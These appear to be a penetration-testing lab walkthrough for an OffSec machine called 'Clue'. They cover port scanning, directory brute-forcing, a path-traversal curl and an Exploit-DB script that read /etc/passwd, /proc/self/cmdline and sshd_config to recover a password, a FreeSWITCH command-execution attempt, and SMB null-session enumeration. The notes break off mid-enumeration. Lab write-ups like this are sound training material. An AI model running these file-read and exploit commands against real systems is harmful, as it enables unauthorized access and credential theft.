Offsec - Clue
Recon
#nmap
nmap --top-ports 1000 -T4 [LAB_IP] --open -Pn -vvv
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
3000/tcp open ppp syn-ack
8021/tcp open ftp-proxy syn-ack
Check out web server and 3000 which maybe a web app


Forbidden. Maybe there's a URL path with content

Also to check the apache web server
Apache/2.4.38
Found a local exploit for this apache version
Service Scan
sudo nmap -sV -sC -p 22,80,139,445,3000,8021 -T4 --open -O -vvv -oN serviceScan.nmap [LAB_IP]
`
### #Directory-discovery
dirbuster is slow but simple
dirb http://[LAB_IP]/

Gobuster is faster but is flag heavy
gobuster dir -u http://[LAB_IP]/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
Found backup but has a 301 error
On port 3000
Cassanddra web

gobuster on this webapp (Added content length exception)
Error: the server returns a status code that matches the provided options for non existing urls. http://[LAB_IP]:3000/289003ce-49a6-4fd4-bd6e-5c5d26acbda7 => 200 (Length: 3837). To continue please exclude the status code or the length
gobuster dir -u http://[LAB_IP]:3000 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --exclude-length 3837
```sh
searchsploit Cassandra Web
Find a remote file read exploit

add -p to show full path
/usr/share/exploitdb/exploits/linux/webapps/49362.py
49362.py [-h] [-p PORT] [-f] [-n NUMBER] target file
according to the code it's a directory traversal
curl --path-as-is [LAB_IP]:3000/../../../../../../../../etc/passwd
Also the exploit works too
python /usr/share/exploitdb/exploits/linux/webapps/49362.py -p 3000 [LAB_IP] /etc/passwd -n 8

uploading image.png...
These users have home directories cassie:x:1000:1000::/home/cassie:/bin/bash freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false anthony:x:1001:1001::/home/anthony:/bin/bash
Got permission denied for /etc/shadow
Failed to read /etc/shadow (perm denied likely)
According to the exploit doc this command should reveal passwords since they are passed to Casssandra via CLi
cassmoney.py 10.0.0.5 /proc/self/cmdline
And we get it


Password: SecondBiteTheApple330
Trying ssh with cassie we can't login

Checking the SSH Config file
python /usr/share/exploitdb/exploits/linux/webapps/49362.py -p 3000 [LAB_IP] /etc/ssh/sshd_config -n 8
Only root or anthony can login via ssh
#Freeswitch
searchsploit freeswitch


Python script usage
# -- Example --
# root@kali:~# ./freeswitch-exploit.py [LAB_IP] whoami
# Authenticated
# Content-Type: api/response
# Content-Length: 20
#
# nt authority\system
./freeswitch-exploit.py [LAB_IP] whoami
python freeswitchExploit.py [LAB_IP] whoami
Authentication failed and also trying the password from before didn't work either
All that's left is Samba

#Samba
Trying null user and password
crackmapexec smb [LAB_IP] -u "" -p "" --shares
Run it twice to get past the first use timeout issue
Found read permissions on backup
Got access to archives of cassandra and freeswitch

Checking where the password may be stored or if it can be changed https://inextrix.atlassian.net/wiki/spaces/ASTPP/pages/6007343/Overview
says the password is stored here
/etc/freeswitch/autoload_configs/event_socket.conf.xml